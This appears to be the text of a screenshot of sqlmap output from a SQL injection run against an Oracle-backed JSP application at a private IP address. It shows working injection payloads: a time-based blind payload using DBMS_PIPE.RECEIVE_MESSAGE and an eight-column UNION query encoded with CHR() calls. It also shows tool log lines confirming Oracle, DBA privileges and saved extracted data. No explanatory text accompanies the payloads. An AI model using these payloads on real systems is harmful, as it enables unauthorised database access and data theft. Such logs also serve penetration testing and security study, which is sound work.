 选定 sqlmap
Title: Oracle AND time-based blind
Payload: id=7698 AND 4343=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(113)||CHR(7
0)||CHR(81),5)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=7698 UNION ALL SELECT NULL,CHR(113)||CHR(113)||CHR(113)||CHR(112
)||CHR(113)||CHR(83)||CHR(101)||CHR(83)||CHR(106)||CHR(87)||CHR(85)||CHR(100)||C
HR(121)||CHR(68)||CHR(122)||CHR(120)||CHR(79)||CHR(83)||CHR(85)||CHR(73)||CHR(10
5)||CHR(70)||CHR(110)||CHR(74)||CHR(110)||CHR(99)||CHR(68)||CHR(90)||CHR(82)||CH
R(90)||CHR(107)||CHR(88)||CHR(82)||CHR(113)||CHR(115)||CHR(75)||CHR(77)||CHR(84)
||CHR(74)||CHR(98)||CHR(114)||CHR(88)||CHR(88)||CHR(72)||CHR(65)||CHR(113)||CHR(
107)||CHR(106)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- -
---
[21:25:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:25:13] [INFO] testing if current user is DBA
current user is DBA:    True
[21:25:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[21:25:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\192.168.131.142'
C:\Python27\sqlmap>_